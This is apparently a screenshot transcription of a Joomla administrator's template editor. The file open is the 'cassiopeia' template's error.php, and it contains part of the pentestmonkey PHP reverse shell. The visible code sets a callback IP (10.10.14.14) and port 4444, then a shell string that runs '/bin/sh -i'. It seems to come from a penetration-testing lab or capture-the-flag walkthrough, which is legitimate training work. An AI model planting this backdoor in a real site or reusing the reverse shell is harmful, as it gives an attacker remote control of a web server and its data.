 Save
Save & Close
Rename File
Delete File
Close File
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely
available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.14';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit
Press F10 to toggle Full Screen edi